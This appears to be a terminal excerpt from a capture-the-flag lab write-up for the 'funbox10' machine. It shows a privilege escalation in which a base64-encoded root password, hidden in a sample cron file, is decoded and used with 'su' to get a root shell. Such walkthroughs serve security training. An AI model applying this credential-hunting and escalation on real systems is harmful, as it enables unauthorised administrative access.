 www-data@funbox10:/tmp$ cat /usr/share/doc/examples/cron.sh
# cron.sh sample file
# 0 20 * * * /bin/goahead --parameter: LXUgcm9vdCAtcCByZnZiZ3QhIQ==
www-data@funbox10:/tmp$ echo "LXUgcm9vdCAtcCByZnZiZ3QhIQ==" | base64 -d
-u root -p rfvbgt!!www-data@funbox10:/tmp$
www-data@funbox10:/tmp$ su root
Password:
root@funbox10:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@funbox10:/tmp#